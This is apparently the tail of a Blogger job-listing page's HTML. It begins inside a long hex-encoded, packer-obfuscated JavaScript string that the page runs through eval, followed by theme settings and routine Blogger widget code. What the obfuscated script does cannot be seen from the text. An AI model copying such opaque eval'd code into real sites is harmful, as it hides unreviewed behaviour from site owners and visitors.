x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x56\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x4b\x22\x5d\x3b\x31\x58\x28\x31\x47\x28\x31\x45\x2c\x31\x46\x2c\x31\x32\x2c\x31\x42\x2c\x31\x73\x2c\x31\x4a\x29\x7b\x31\x73\x3d\x31\x47\x28\x31\x32\x29\x7b\x31\x44\x28\x31\x32\x3c\x31\x46\x3f\x31\x39\x5b\x34\x5d\x3a\x31\x73\x28\x31\x52\x28\x31\x32\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4d\x5b\x31\x39\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x54\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x39\x5b\x34\x5d\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x73\x28\x31\x32\x29\x5d\x3d\x31\x42\x5b\x31\x32\x5d\x7c\x7c\x31\x73\x28\x31\x32\x29\x7d\x3b\x31\x42\x3d\x5b\x31\x47\x28\x31\x73\x29\x7b\x31\x44\x20\x31\x4a\x5b\x31\x73\x5d\x7d\x5d\x3b\x31\x73\x3d\x31\x47\x28\x29\x7b\x31\x44\x20\x31\x39\x5b\x37\x5d\x7d\x3b\x31\x32\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x39\x5b\x38\x5d\x2b\x31\x73\x28\x31\x32\x29\x2b\x31\x39\x5b\x38\x5d\x2c\x31\x39\x5b\x39\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x45\x7d\x28\x31\x39\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x39\x5b\x33\x5d\x5b\x31\x39\x5b\x32\x5d\x5d\x28\x31\x39\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x34\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x42\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x5f\x30\x78\x33\x66\x31\x62\x7c\x78\x34\x37\x7c\x78\x33\x46\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x33\x39\x7c\x78\x35\x30\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x35\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x31\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x33\x7c\x78\x35\x43\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x31\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_A7bHFt);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcB2MpbgYppNYjRXrOAUnxyGnQEcrOJnn8gJYE7jPlFIHqcRh8ISaOqaOylKhzeGHPDnaZzNfZLuHgAWrsFreaWoq8ptINBu2lOA-0ExDDsYN2yyMAyM7UPPnj-X8bmE6Eh1QsrdapJRM/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5jG6Dk5zs1Bu61VXEQWcDwgjZQOg:1769648687595';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6988021853031217868','//www.worldjobsit.com/search/label/offshore-jobs','6988021853031217868');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6988021853031217868', 'title': 'World Jobs', 'url': 'https://www.worldjobsit.com/search/label/offshore-jobs', 'canonicalUrl': 'https://www.worldjobsit.com/search/label/offshore-jobs', 'homepageUrl': 'https://www.worldjobsit.com/', 'searchUrl': 'https://www.worldjobsit.com/search', 'canonicalHomepageUrl': 'https://www.worldjobsit.com/', 'blogspotFaviconUrl': 'https://www.worldjobsit.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs - Atom\x22 href\x3d\x22https://www.worldjobsit.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22World Jobs - RSS\x22 href\x3d\x22https://www.worldjobsit.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6988021853031217868/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2367853326340822', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'searchLabel': 'offshore-jobs', 'pageName': 'offshore-jobs', 'pageTitle': 'World Jobs: offshore-jobs', 'metaDescription': 'World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'World Jobs', 'description': 'World Jobs  features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers.', 'url': 'https://www.worldjobsit.com/search/label/offshore-jobs', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'offshore-jobs', 'resultsMessage': 'Showing posts with the label offshore-jobs', 'resultsMessageHtml': 'Showing posts with the label \x3cspan class\x3d\x27search-label\x27\x3eoffshore-jobs\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'headerright', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Showing posts with label \x3cb\x3eoffshore-jobs\x3c/b\x3e. \x3ca href\x3d\x22https://www.worldjobsit.com/\x22\x3eShow all posts\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.worldjobsit.com/p/about-us.html', 'id': '6522825884640560880', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'https://www.worldjobsit.com/p/privacy-policy.html', 'id': '5773969430970353632', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.worldjobsit.com/p/terms-and-conditions.html', 'id': '712527336823419016', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList8', 'sidebar1', document.getElementById('PageList8'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'https://worldjobsit.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
